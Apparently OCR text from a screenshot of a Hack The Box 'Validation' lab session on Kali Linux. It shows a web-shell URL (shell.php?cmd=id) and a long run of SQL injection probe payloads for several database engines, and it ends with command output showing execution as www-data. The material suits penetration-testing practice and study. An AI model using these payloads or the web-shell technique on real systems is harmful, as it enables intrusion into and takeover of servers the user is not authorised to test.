 Burp Suite Commun...
Mozilla Firefox
Untitled-1 - MarkText
*Untitled 1 - Mouse...
(158) UHC - Validati...
2
ristretto
root@kali: ~/htb/val...
htb
02:42 PM
10.129.95.235/
10.129.95.235/shell.php?cmd
10.129.95.235/account.php
10.129.95.235/shell.php?cmd=id
Burp
7
.GIT
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
admin' or 1=1# albin("(),))'(. albin'RbrZOa<'">nRDcXZ albin') AND 3248=9304 AND ('ODWO'='ODWO albin' AND 8265=6276 AND 'NlmL'='NlmL albin) AND 9981=3656 AND (9431=9431 albin AND 2754=5585 albin AND
8278=3842-- Qwfw (SELECT (CASE WHEN (1988=8711) THEN 'albin' ELSE (SELECT 8711 UNION SELECT 9217) END)) albin') AND EXTRACTVALUE(1587,CONCAT(0x5c,0x717a6b7171,(SELECT
(ELT(1587=1587,1))),0x7178706a71)) AND ('jcTF'='jcTF albin' AND EXTRACTVALUE(1587,CONCAT(0x5c,0x717a6b7171,(SELECT (ELT(1587=1587,1))),0x7178706a71)) AND 'NbNZ'='NbNZ albin) AND
EXTRACTVALUE(1587,CONCAT(0x5c,0x717a6b7171,(SELECT (ELT(1587=1587,1))),0x7178706a71)) AND (8634=8634 albin AND EXTRACTVALUE(1587,CONCAT(0x5c,0x717a6b7171,(SELECT (ELT(1587=1587,1))),0x7178706a71))
albin AND EXTRACTVALUE(1587,CONCAT(0x5c,0x717a6b7171,(SELECT (ELT(1587=1587,1))),0x7178706a71))-- xIsM albin') AND 3421=CAST((CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113))||(SELECT (CASE WHEN
(3421=3421) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)) AS NUMERIC) AND ('Uvwy'='Uvwy albin' AND 3421=CAST((CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113))||(SELECT
(CASE WHEN (3421=3421) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)) AS NUMERIC) AND 'jHoH'='jHoH albin) AND 3421=CAST((CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (3421=3421) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)) AS NUMERIC) AND (1355=1355 albin AND
3421=CAST((CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113))||(SELECT (CASE WHEN (3421=3421) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)) AS NUMERIC) albin AND
3421=CAST((CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113))||(SELECT (CASE WHEN (3421=3421) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)) AS NUMERIC)-- myba albin') AND
5340 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (5340=5340) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(106)+CHAR(113)))
AND ('zaTC'='zaTC albin' AND 5340 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (5340=5340) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(106)+CHAR(113))) AND 'tXmm'='tXmm albin) AND 5340 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (5340=5340)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(106)+CHAR(113))) AND (3317=3317 albin AND 5340 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113)+(SELECT
(CASE WHEN (5340=5340) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(106)+CHAR(113))) albin AND 5340 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113)+
(SELECT (CASE WHEN (5340=5340) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(106)+CHAR(113)))-- ZHZi albin') AND 5647=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (5647=5647) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND ('RVPH'='RVPH albin' AND 5647=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (5647=5647) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'fZNd'='fZNd albin) AND 5647=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113)||
(SELECT (CASE WHEN (5647=5647) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND (8680=8680 albin AND 5647=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (5647=5647) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) albin AND 5647=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(107)||CHR(113)||CHR(113)||(SELECT (CASE
WHEN (5647=5647) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL)-- vLIn (SELECT CONCAT(CONCAT('qzkqq',(CASE WHEN (4275=4275) THEN '1' ELSE '0'
END)),'qxpjq')) albin');SELECT PG_SLEEP(5)-- albin';SELECT PG_SLEEP(5)-- albin);SELECT PG_SLEEP(5)-- albin;SELECT PG_SLEEP(5)-- albin');WAITFOR DELAY '0:0:5'-- albin';WAITFOR DELAY '0:0:5'-- albin);WAITFOR DELAY
'0:0:5'-- albin;WAITFOR DELAY '0:0:5'-- albin');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(108)||CHR(121)||CHR(110),5) FROM DUAL-- albin';SELECT
DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(108)||CHR(121)||CHR(110),5) FROM DUAL-- albin);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(108)||CHR(121)||CHR(110),5) FROM DUAL-- albin;SELECT
DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(108)||CHR(121)||CHR(110),5) FROM DUAL-- albin') AND (SELECT 4592 FROM (SELECT(SLEEP(5)))DayK) AND ('eRss'='eRss albin' AND (SELECT 4592 FROM
(SELECT(SLEEP(5)))DayK) AND 'whUP'='whUP albin) AND (SELECT 4592 FROM (SELECT(SLEEP(5)))DayK) AND (6398=6398 albin AND (SELECT 4592 FROM (SELECT(SLEEP(5)))DayK) albin AND (SELECT 4592 FROM
(SELECT(SLEEP(5)))DayK)-- dWwp albin') AND 2718=(SELECT 2718 FROM PG_SLEEP(5)) AND ('KazL'='KazL albin' AND 2718=(SELECT 2718 FROM PG_SLEEP(5)) AND 'EPbI'='EPbI albin) AND 2718=(SELECT 2718 FROM
PG_SLEEP(5)) AND (2469=2469 albin AND 2718=(SELECT 2718 FROM PG_SLEEP(5)) albin AND 2718=(SELECT 2718 FROM PG_SLEEP(5))-- bbCs albin') WAITFOR DELAY '0:0:5' AND ('rHSg'='rHSg albin' WAITFOR DELAY '0:0:5'
AND 'SItt'='SItt albin) WAITFOR DELAY '0:0:5' AND (9694=9694 albin WAITFOR DELAY '0:0:5' albin WAITFOR DELAY '0:0:5'-- xldH albin') AND 8373=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(115)||CHR(114)||CHR(97),5)
AND ('tMmS'='tMmS albin' AND 8373=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(115)||CHR(114)||CHR(97),5) AND 'VZBJ'='VZBJ albin) AND
8373=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(115)||CHR(114)||CHR(97),5) AND (7236=7236 albin AND 8373=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(115)||CHR(114)||CHR(97),5) albin AND
8373=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(115)||CHR(114)||CHR(97),5)-- aqqG albin') ORDER BY 1-- lmoi albin') ORDER BY 9679-- FBGx albin' ORDER BY 1-- oDLL albin' ORDER BY 7361-- vmED albin) ORDER BY 1--
ApLq albin) ORDER BY 8502-- VYrC albin ORDER BY 1-- LCKu albin ORDER BY 5567-- dFSk albin ORDER BY 1-- RhIh albin ORDER BY 7279-- URLv uid=33(www-data) gid=33(www-data) groups=33(www-data)